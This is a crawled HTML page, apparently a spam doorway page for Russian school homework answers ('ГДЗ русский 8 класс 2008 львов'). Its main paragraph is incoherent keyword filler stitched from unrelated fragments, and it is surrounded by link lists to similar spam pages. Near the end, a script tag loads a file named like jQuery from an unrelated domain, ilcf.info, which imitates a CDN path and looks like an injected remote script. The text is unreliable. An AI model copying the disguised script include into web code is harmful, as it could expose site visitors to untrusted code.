

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohveidu.poojabangar.com/anfin3-gdz-russkiy-8-klass-2008-lvov.html
body_size: 2392
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз русский 8 класс 2008 львов - ohveidu.poojabangar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohveidu.poojabangar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз русский 8 класс 2008 львов</h2>
                            </header>
                            <p>ГДЗ Онлайн, готовые домашние задания для 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 классов. Решебники, ответы. ИДЗ. Русский язык. Теория. 5-9 классы. Бабайцева В.В, Чеснокова Л.Д. (2012, 320с.) Русский язык. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="anfin3-algebra-i-nachalo-analiza-10-11-klass-mordkovich-uchebnik-gdz.html">Алгебра и начало анализа 10-11 класс мордкович учебник гдз</a></li>
                                <li><a href="anfin3-uchebnik-himii-5-11-klass.html">Учебник химии 5-11 класс</a></li>
                                <li><a href="anfin3-sayt-gdz-po-angliyskomu-yazyku-4-klass-biboletova.html">Сайт гдз по английскому языку 4 класс биболетова</a></li>
                                <li><a href="anfin3-referat-pravo-na-farm-deyatelnost.html">Реферат право на фарм деятельность</a></li>
                                <li><a href="anfin3-sochinenie-po-rasskazu-nedorosl-chitat.html">Сочинение по рассказу недоросль читать</a></li>
                                <li><a href="anfin3-istoriya-zapadnoy-rossii-6-7-klass-rabochaya-tetrad-gdz.html">История западной россии 6-7 класс рабочая тетрадь гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-russkiy-yazyk-i-kultura-rechi-golub-i-b-reshebnik.html">Русский язык и культура речи голуб и.б решебник</a></li>
                                            <li><a href="anfin3-referat-na-temu-sovremennye-metody-kontracepcii.html">Реферат на тему современные методы контрацепции</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-po-matematike-5a-klassa-shkoly-6.html">Гдз по математике 5а класса школы & 6</a></li>
                                            <li><a href="anfin3-uchebnik-po-biohimii-dlya-sportivnyh-vuzov.html">Учебник по биохимии для спортивных вузов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-referat-vliyanie-zppp-na-vnutriutrobnyy-plod-i-posleduyuschie-razvitie-detey.html">Реферат: ,, влияние зппп на внутриутробный плод и последующие развитие детей</a></li>
                                            <li><a href="anfin3-gdz-po-matematike-8-klass-algebra-makarychev.html">Гдз по математике 8 класс алгебра макарычев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-15-2-sochinenie-rassuzhdenie-i-tablica-umnozheniya-prevraschalas-v-stihi.html">15.2 сочинение рассуждение и таблица умножения превращалась в стихи</a></li>
                                            <li><a href="anfin3-denezhnaya-massa-i-denezhnye-agregaty-referat.html">Денежная масса и денежные агрегаты реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
